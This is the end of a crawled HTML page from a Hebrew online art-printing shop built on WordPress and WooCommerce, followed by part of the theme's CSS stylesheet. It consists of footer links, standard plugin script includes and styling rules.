                                    שאלות ותשובות נפוצות                                </a>
                            </li>
                                                        <li>
                                <a href="https://make-art.co.il/how-it-works/"> 
                                    איך זה עובד?                                </a>
                            </li>
                                                        <li>
                                <a href="https://make-art.co.il/videos/"> 
                                    סרטונים                                </a>
                            </li>
                                                    </ul>

                    </div>
                    
                    <div class="col-md-3 footer-links">

                        
                        <h6 class="title">מי אנחנו</h6>

                        <ul>
                                                        <li>
                                <a href="https://make-art.co.il/contact/"> 
                                    צור קשר                                </a>
                            </li>
                                                        <li>
                                <a href="https://make-art.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/"> 
                                    אודות                                </a>
                            </li>
                                                        <li>
                                <a href="https://make-art.co.il/%d7%aa%d7%a7%d7%a0%d7%95%d7%9f/"> 
                                    תקנון                                </a>
                            </li>
                                                    </ul>

                    </div>

                </div>

                <div class="secure-payment row d-flex justify-content-between">

                    <p class="info align-self-center">
                    <img src="https://make-art.co.il/wp-content/themes/makeart/assets/img/secure-payment.d110a0.webp" alt="" />
                    הקניה באתר מאובטחת | אפשרות ל-3 תשלומים                    </p>

                    <div class="payment-methods align-self-center">
                        <img src="https://make-art.co.il/wp-content/themes/makeart/assets/img/payments.d110a0.webp" alt="" />
                    </div>

                </div>

            </div>

            <div class="credits">© כל הזכויות שמורות - MakeArt.co.il</div>

        </footer>

    </div>
    
    <div id="video-wrapper">
        <div class="video-inner">
            <a href="javascript:;" class="close-video">&times;</a>
            <iframe src="" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
        </div>
    </div>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/makeart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://make-art.co.il/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://make-art.co.il/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://make-art.co.il/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://make-art.co.il/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.8.3" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://make-art.co.il/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://make-art.co.il/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://make-art.co.il/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f999b3e973c47fe35a49e2926af01afd","fragment_name":"wc_fragments_f999b3e973c47fe35a49e2926af01afd","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://make-art.co.il/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://make-art.co.il/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://make-art.co.il/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://make-art.co.il/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://make-art.co.il/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://make-art.co.il/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://make-art.co.il/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://make-art.co.il/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://make-art.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.8.3" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="cfvsw_swatches_product-js-extra">
/* <![CDATA[ */
var cfvsw_swatches_settings = {"ajax_url":"https://make-art.co.il/wp-admin/admin-ajax.php","admin_url":"https://make-art.co.il/wp-admin/admin.php","remove_attr_class":"cfvsw-swatches-blur","html_design":"none","unavailable_text":"Selected variant is unavailable.","ajax_add_to_cart_nonce":"51e4166863","tooltip_image":"","disable_out_of_stock":"1"};
//# sourceURL=cfvsw_swatches_product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://make-art.co.il/wp-content/plugins/variation-swatches-woo/assets/js/swatches.js?ver=1.0.13" id="cfvsw_swatches_product-js"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-beta.3/js/bootstrap.min.js" id="BOOTSTRAP-js"></script>
<script type="text/javascript" src="https://make-art.co.il/wp-content/themes/makeart/assets/js/jquery-style.js" id="JQUERY_STYLE_JS-js"></script>
<script type="text/javascript" src="https://make-art.co.il/wp-content/themes/makeart/assets/js/main.js" id="MAIN_JS-js"></script>
<script type="text/javascript" src="https://make-art.co.il/wp-content/themes/makeart/assets/js/fabric.js" id="FABRIC_JS-js"></script>
<script type="text/javascript" src="https://make-art.co.il/wp-content/themes/makeart/assets/js/cutsomize-control.js" id="FABRIC_JS_CONTROLS-js"></script>
<script type="text/javascript" src="https://make-art.co.il/wp-content/themes/makeart/assets/js/product.js" id="PRODUCT_JS-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://make-art.co.il/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://make-art.co.il/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
<!-- Cached by ezCache -->
<!-- Cache created in 0.86s -->

--- FILE ---
content_type: text/css
request_url: https://make-art.co.il/wp-content/themes/makeart/assets/css/main.css
body_size: 10109
content:
body #contact .form-wrapper button {
    width: 40px;
    background: #dbefee;
    outline: none;
    border: none;
    top: 0px;
    left: 0px;
    cursor: pointer;
    opacity: 1;
    transition: 0.4s opacity;
    font-weight: 600;
    font-size: 14px;
    padding-bottom: 27px;
    color: #4daea9;
    float: left;
    width: auto;
    padding: 13px 67px;
    position: initial;    margin: 4px 0px;
}
body #contact .form-wrapper input, body #contact .form-wrapper textarea
{
    width: 100%;
}

#contact form.invalid button
{

    margin: 55px 0px 10px!important;
}



#header nav.navigation ul li ul li.menu-item-3603 ul li a
{
    font-size: 20px;
    color: #00b1aa;
    font-weight: bold;
}
#header nav.navigation ul li ul li.menu-item-has-children 
{

}
#header nav.navigation ul li ul li.menu-item-has-children ul
{

}
#header nav.navigation ul li ul li.menu-item-has-children ul li
{

}
#header nav.navigation ul li
{

}
#header nav.navigation ul li:hover ul
{

    visibility: visible;
    opacity: 1;
}
.categories-row {
	position: relative;
  z-index: 1;
}
#header nav.navigation ul li ul
{
     visibility: hidden;
    opacity: 0;
    z-index: 5;
    position: absolute;
    right: 0;
    top: 42px;
    float: right;
    background: #fff;
    box-shadow: 0px 1px 2px rgba(118,118,118,.21);
    width: 255px;
    max-height: 500px;
    overflow: hidden;
    line-height: 33px;
    border-radius: 4px;
    padding: 4px 0;
    transition: .4s visibility,.4s opacity;
    width: 683px;
    right: 0;
    z-index: 99999;
    padding: 6px;

}
#header nav.navigation ul li ul li
{
    display: inline-block;
    width: 216px;
    float: none;
    display: inline-block;
    min-height: 49px;
    margin: 0;
    padding: 0;
}
#header nav.navigation ul li ul li a
{
font-size: 20px;
    color: #00b1aa;
    font-weight: bold;
}
#header nav.navigation ul li ul li a:hover
{

}
#header nav.navigation ul li ul li
{

}
#header nav.navigation ul li ul li ul
{
    position: initial;
    width: initial;
    background: none;
    box-shadow: none;
    background: none;
}
#header nav.navigation ul li ul li ul li
{
    height: auto;
    min-height: auto;
}
#header nav.navigation ul li ul li ul li a
{
    font-weight: normal;
    font-size: 16px;
}
#header nav.navigation ul li ul li ul li a:hover
{
    color: #fc7e01;
}
/* hebrew */
@import url("https://fonts.googleapis.com/earlyaccess/opensanshebrew.css?ver=4.7.6");
@import url("https://fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i");
@font-face {
  font-family: 'GveretLevin';
  font-style: normal;
  font-weight: 700;
  src: local("GveretLevinAlefAlefAlef Regular"), local("GveretLevinAlefAlefAlef-Regular"), url(../fonts/GveretLevinAlefAlefAlef-Regular.woff) format("woff"); }
body {
  font-family: 'Open Sans Hebrew', 'Open Sans';
  font-size: 21px;
  width: 100%;
  background: #f5f4f4; }

body,
html {
  width: 100%;
  overflow-y: visible !important;
  overflow-x: hidden !important; }

body.no-scroll,
html.no-scroll {
  overflow-y: hidden !important; }

.button.border-button {
  border: 1px solid;
  padding: 5px 10px;
  text-decoration: none !important;
  outline: none !important;
  transition: 0.4s all; }
  .button.border-button.blue {
    border-color: #00b1aa;
    color: #00b1aa; }
    .button.border-button.blue:hover {
      background: #00b1aa;
      color: #fff; }
.button.simple {
  border: 0px;
  outline: none !important;
  padding: 6px 10px;
  cursor: pointer;
  text-align: center;
  transition: 0.4s all; }
  .button.simple.blue {
    background: #a8ded9;
    color: #fff; }
    .button.simple.blue:hover {
      background: #00b1aa;
      color: #fff !important; }
  .button.simple.bold {
    font-weight: bold; }

.woocommerce button.button,
.woocommerce a.button,
.woocommerce button.button.alt {
  border: 0px;
  outline: none !important;
  padding: 13px 15px;
  cursor: pointer;
  background: #00b1aa;
  color: #fff !important;
  text-align: center;
  transition: 0.4s all; }
  .woocommerce button.button:disabled,
  .woocommerce a.button:disabled,
  .woocommerce button.button.alt:disabled {
    background: #a8ded9; }
  .woocommerce button.button:hover,
  .woocommerce a.button:hover,
  .woocommerce button.button.alt:hover {
    background: #007e79;
    color: #fff !important; }
  .woocommerce button.button.bold,
  .woocommerce a.button.bold,
  .woocommerce button.button.alt.bold {
    font-weight: bold; }

#header .container {
  position: relative; }
#header .logo {
  margin: 10px 0px; }
  #header .logo img {
    height: 100px; }
#header .social-links {
  padding-right: 0px;
  list-style-type: none;
  margin: 0px; }
  #header .social-links li {
    display: inline-block;
    margin-left: 15px; }
    #header .social-links li a {
      width: 40px;
      height: 40px;
      border-radius: 50%;
      display: inline-block;
      background: #f0b949 center center no-repeat;
      background-size: 20px auto; }
    #header .social-links li.facebook a {
      background-image: url("../img/icons/facebook.png");
      background-size: 10px auto; }
    #header .social-links li.instagram a {
      background-image: url("../img/icons/instagram.png"); }
    #header .social-links li.whatsapp a {
      background-image: url("../img/icons/whatsapp.png"); }
    #header .social-links li.youtube a {
      background-image: url("../img/icons/youtube.png"); }
    #header .social-links li.g-plus a {
      background-image: url("../img/icons/google-plus.png");
      background-size: 25px auto; }
#header .phone {
  margin: 0px; }
  #header .phone a {
    direction: ltr;
    font-size: 170%;
    margin: 0px;
    font-weight: bold;
    color: #00b1aa;
    line-height: 1;
    text-decoration: none !important; }
    #header .phone a span {
      position: relative;
      margin-right: 18px; }
      #header .phone a span:before {
        content: ' ';
        position: absolute;
        left: -16px;
        width: 7px;
        height: 7px;
        background: #00b1aa;
        display: inline-block;
        border-radius: 50%;
        top: 50%;
        margin-top: -3px; }
      #header .phone a span:last-child {
        margin-right: 0px; }
      #header .phone a span:first-child:before {
        display: none; }
#header nav.navigation {
  background: #fc7e01;
  text-align: right;
  padding: 10px 0px;
  position: relative; }
  #header nav.navigation .container {
    padding: 0px; }
  #header nav.navigation ul {
    padding: 0px;
    margin: 0px;
    list-style-type: none; }
    #header nav.navigation ul li {
      display: inline-block;
      position: relative;
      padding-left: 36px; }
      #header nav.navigation ul li a {
        color: #fff;
        font-size: 90%;
        text-decoration: none; }
      #header nav.navigation ul li:after {
        content: ' ';
        position: absolute;
        width: 7px;
        height: 7px;
        border-radius: 50%;
        background: #fff;
        top: 50%;
        left: 12px;
        margin-top: -2.5px; }
      #header nav.navigation ul li:last-child {
        padding-left: 0px; }
        #header nav.navigation ul li:last-child:after {
          display: none; }
  #header nav.navigation .account-links {
    float: right;
    margin-right: 15px;
    margin-left: 15px; }
    #header nav.navigation .account-links .user, #header nav.navigation .account-links .cart {
      padding-right: 30px;
      position: relative;
      height: 24px; }
      #header nav.navigation .account-links .user i, #header nav.navigation .account-links .cart i {
        width: 30px;
        height: 30px;
        position: absolute;
        background: url("../img/icons/user.png") no-repeat right center;
        top: 0px;
        right: 0px; }
      #header nav.navigation .account-links .user.cart i, #header nav.navigation .account-links .cart.cart i {
        background-image: url("../img/icons/cart.png");
        width: 37px;
        height: 36px;
        top: -2px;
        background-size: 100%; }
      #header nav.navigation .account-links .user .count, #header nav.navigation .account-links .cart .count {
        position: absolute;
        top: -5px;
        right: -13px;
        background: #00b1aa;
        width: 25px;
        height: 25px;
        border-radius: 50%;
        font-size: 75%;
        display: flex;
        align-items: center;
        justify-content: center; }
    #header nav.navigation .account-links li {
      padding-left: 20px; }
      #header nav.navigation .account-links li:after {
        display: none; }
  #header nav.navigation form {
    position: absolute;
    left: 0px;
    top: 50%;
    transform: translateY(-50%); }
    #header nav.navigation form button {
      position: absolute;
      left: 6px;
      top: 50%;
      transform: translateY(-50%);
      width: 25px;
      height: 25px;
      background: url("../img/search.png") no-repeat;
      background-size: cover;
      cursor: pointer;
      outline: none !important;
      border: none !important; }
    #header nav.navigation form input {
      background: #fff;
      border: none;
      font-size: 72%;
      padding: 6px 7px;
      outline: none !important;
      width: 230px;
      border-radius: 3px; }
#header #toggle-nav {
  border: 0px;
  outline: none;
  position: absolute;
  width: 30px;
  top: 17px;
  display: none;
  z-index: 17; }
  #header #toggle-nav .bar {
    width: 30px;
    height: 2px;
    border-radius: 11px;
    background: #00b1aa;
    display: block;
    margin: 8px auto;
    position: absolute;
    left: 0px;
    transition: .2s all; }
  #header #toggle-nav .bar:nth-child(1) {
    top: 0px; }
  #header #toggle-nav .bar:nth-child(2) {
    top: 10px; }
  #header #toggle-nav .bar:nth-child(3) {
    top: 20px;
    transition: none; }
#header #mobile-cart {
  position: absolute;
  top: 14px;
  right: 65px;
  display: none; }
  #header #mobile-cart span {
    position: absolute;
    top: -2px;
    right: -7px;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 70%;
    color: #00b1aa; }
#header .mobile-navigation {
  position: fixed;
  top: 70px;
  right: 0px;
  width: 240px;
  height: calc(100vh - 70px);
  background: #000;
  border-left: 1px solid #dedede3d;
  display: none;
  transform: translateX(240px);
  overflow-y: scroll;
  transition: 0.4s all; }
  #header .mobile-navigation form {
    position: relative; }
    #header .mobile-navigation form input {
      font-size: 80%;
      width: 100%;
      border: none;
      outline: none;
      padding: 9px 9px; }
    #header .mobile-navigation form button {
      position: absolute;
      left: 6px;
      top: 50%;
      transform: translateY(-50%);
      width: 25px;
      height: 25px;
      background: url("../img/search.png") no-repeat;
      background-size: 100% 100%;
      cursor: pointer;
      outline: none !important;
      border: none !important;
      padding: 0; }
  #header .mobile-navigation ul {
    padding-right: 0px;
    text-align: right;
    float: right; }
    #header .mobile-navigation ul li {
      width: 100%;
      margin: 0px;
      float: right; }
      #header .mobile-navigation ul li a {
        width: 100%;
        display: inline-block;
        color: #fff;
        font-weight: 100;
        padding: 10px 15px;
        margin: 0px;
        text-transform: none !important;
        font-size: 80%;
        text-decoration: none !important; }
        #header .mobile-navigation ul li a:after {
          display: none; }
      #header .mobile-navigation ul li.dropdown > a {
        background: url("../img/icons/arrow-down.png") no-repeat;
        background-size: 16px;
        background-position: 15px center; }
      #header .mobile-navigation ul li.dropdown.open > a {
        background-image: url("../img/icons/arrow-up.png"); }
      #header .mobile-navigation ul li ul {
        padding-right: 23px;
        position: relative;
        float: right;
        display: none; }
        #header .mobile-navigation ul li ul:before {
          content: ' ';
          position: absolute;
          right: 17px;
          top: 0px;
          width: 2px;
          height: 100%;
          background: rgba(255, 255, 255, 0.09); }
    #header .mobile-navigation ul li:first-child a {
      margin-top: 0px; }

@media (max-width: 1600px) {
  #header nav.navigation ul li a {
    font-size: 80%; }

  #header nav.navigation .account-links .user.cart i, #header nav.navigation .account-links .cart.cart i {
    width: 30px;
    height: 29px;
    top: 2px; }

  #header nav.navigation .account-links .cart .count {
    top: -1px;
    right: -12px;
    width: 20px;
    height: 20px; }

  #header nav.navigation form input {
    width: 200px; } }
@media (max-width: 1328px) {
  #responsiveContainer {
    width: 100%;
    overflow-x: hidden;
    transition: 0.4s all;
    transform: translateX(0px);
    position: relative; }
    #responsiveContainer:after {
      content: ' ';
      position: absolute;
      top: 0px;
      right: 0px;
      z-index: 21521125;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.6);
      transition: 0.4s all;
      visibility: hidden;
      opacity: 0; }

  #header {
    background: #d0dfd2;
    position: fixed;
    top: 0px;
    right: 0px;
    width: 100%;
    z-index: 60000; }
    #header .container {
      max-width: 100%;
      padding: 0px 15px !important; }
    #header .logo {
      margin: 5px 10px; }
      #header .logo img {
        height: 60px; }
    #header nav.navigation,
    #header .social-links,
    #header .phone {
      display: none; }
    #header #toggle-nav,
    #header #mobile-cart {
      display: block; }
    #header .mobile-navigation {
      display: block; }

  body {
    padding-top: 70px; }

  body.nav-open #header .mobile-navigation {
    transform: translateX(0px); }
  body.nav-open #responsiveContainer {
    transform: translateX(-240px);
    width: 100%; }
    body.nav-open #responsiveContainer:after {
      opacity: 1;
      visibility: visible; }
  body.nav-open #header #toggle-nav .bar:nth-child(1) {
    transform: rotate(45deg);
    top: 10px; }
  body.nav-open #header #toggle-nav .bar:nth-child(2) {
    transform: rotate(-45deg);
    top: 10px;
    right: 0; }
  body.nav-open #header #toggle-nav .bar:nth-child(3) {
    display: none; } }
.section-title {
  width: 100%;
  text-align: center;
  color: #00b1aa;
  margin: 30px 0px;
  position: relative;
  font-weight: 400; }
  .section-title span {
    position: relative;
    background: #f5f4f4;
    z-index: 1;
    padding: 0px 15px; }
  .section-title:after {
    content: ' ';
    position: absolute;
    top: 50%;
    right: 0px;
    width: 100%;
    height: 1px;
    margin-top: 1px;
    z-index: 0;
    background: #00b1aa; }

.carousel-pagination {
  width: 100%;
  display: block;
  text-align: center; }
  .carousel-pagination a {
    display: inline-block;
    width: 10px;
    height: 10px;
    background: #8ed8d5;
    margin: 0px 1px;
    border-radius: 50%; }
    .carousel-pagination a.active {
      background: #00b1aa; }

#page {
  margin: 0px 0px 30px; }
  #page .section-title {
    font-size: 150%; }

body.loading:after {
  content: ' ';
  position: fixed;
  top: 0px;
  right: 0px;
  background: rgba(39, 39, 39, 0.6);
  width: 100%;
  height: 100%;
  z-index: 5000000; }
body.loading:before {
  content: ' ';
  position: fixed;
  top: 50%;
  right: 50%;
  width: 80px;
  height: 80px;
  transform: translate(50%, -50%);
  background: url("../img/loading.gif") no-repeat;
  background-size: 100%;
  z-index: 5000001; }

#paginiation {
  width: 100%;
  text-align: center;
  margin: 20px 0px; }
  #paginiation a,
  #paginiation span {
    display: inline-block;
    background: #00b1aa;
    color: #fff;
    border-radius: 4px;
    font-size: 90%;
    padding: 5px 14px;
    text-decoration: none !important; }
  #paginiation a:hover {
    background: #009892; }
  #paginiation span {
    background: #fc7e01; }




@media (max-width: 1200px) {

body .btn_accessibility{
    top: 19px;
    right: 118px;

}

}

@media (max-width: 768px) {
  .section-title {
    font-size: 130%; } }
@media (max-width: 575px) {
  .container {
    padding: 0px 30px; } }
.categories {
  padding-bottom: 40px; }
  .categories .container {
    position: relative; }
  .categories .category-wrapper {
    padding: 5px; }
    .categories .category-wrapper:first-child {
      padding-right: 0px; }
    .categories .category-wrapper:last-child {
      padding-left: 0px; }
  .categories #categories-carousel {
    width: calc(100% + 30px);
    margin-right: -15px; }
  .categories .categories-carousel {
    position: relative; }
    .categories .categories-carousel .arrows a {
      position: absolute;
      top: 50%;
      right: -75px;
      background: #fc7e01 url("../img/icons/arrow-right.png") no-repeat center center;
      background-size: auto 25px;
      width: 40px;
      height: 40px;
      border-radius: 50%; }
      .categories .categories-carousel .arrows a.left {
        left: -75px;
        right: auto;
        background-image: url("../img/icons/arrow-left.png"); }
  .categories .category {
    position: relative;
    height: 250px;
    width: 100%;
    display: flex;
    align-items: flex-end;
    justify-content: center;
    text-decoration: none !important;
    overflow: hidden;
    z-index: 5215125125125; }
    .categories .category .category-thumbnail {
      width: 100%;
      height: 250px;
      object-fit: cover;
      position: absolute;
      top: 0px;
      right: 0px;
      transition: 0.2s all; }
    .categories .category .category-title {
      position: relative;
      z-index: 1;
      background: rgba(255, 255, 255, 0.8);
      color: #00b1aa;
      padding: 10px 15px;
      font-weight: bold;
      font-size: 80%;
      -webkit-transition: 0.2s all;
      transition: 0.2s all;
      margin-bottom: 0px;
      width: 100%;
      text-align: center; }
    .categories .category:hover .category-thumbnail,
    .categories .category:hover .category-title {
      transform: scale(1.2); }
  .categories .carousel-indicators {
    width: 100%;
    display: block;
    text-align: center;
    margin: 0px;
    padding: 0px;
    bottom: -40px; }
    .categories .carousel-indicators li {
      background: #8ed8d5;
      width: 10px;
      height: 10px;
      border-radius: 50%;
      display: inline-block;
      padding: 0px;
      margin: 0px;
      cursor: pointer; }
      .categories .carousel-indicators li.active {
        background: #00b1aa; }
  .categories .carousel-control-next,
  .categories .carousel-control-prev {
    width: 40px;
    height: 40px;
    top: 50%;
    transform: translateY(-50%);
    margin-top: -10px; }
    .categories .carousel-control-next .sr-only,
    .categories .carousel-control-prev .sr-only {
      display: none !important; }
    .categories .carousel-control-next.carousel-control-next,
    .categories .carousel-control-prev.carousel-control-next {
      left: -70px;
      right: auto; }
    .categories .carousel-control-next.carousel-control-prev,
    .categories .carousel-control-prev.carousel-control-prev {
      right: -70px;
      left: auto; }
    .categories .carousel-control-next span,
    .categories .carousel-control-prev span {
      background: #fc7e01 url("../img/icons/arrow-left.png") no-repeat center center;
      width: 100%;
      height: 100%;
      background-size: auto 25px;
      width: 40px;
      height: 40px;
      border-radius: 50%; }
      .categories .carousel-control-next span.carousel-control-prev-icon,
      .categories .carousel-control-prev span.carousel-control-prev-icon {
        background-image: url("../img/icons/arrow-right.png"); }

@media (max-width: 575px) {
  .categories .category {
    display: block;
    height: auto;
    margin-bottom: 5px; }
    .categories .category .category-thumbnail {
      position: static;
      height: auto; }

  #categories-carousel .carousel-control-next {
    left: 0;
    bottom: auto;
    top: auto;
    transform: translateY(50%);
    z-index: 99999; }
  #categories-carousel .carousel-control-prev {
    right: 0;
    bottom: auto;
    top: auto;
    transform: translateY(50%);
    z-index: 99999; } }
.how-it-works .step {
  text-align: center;
  max-width: 200px;
  display: inline-block; }
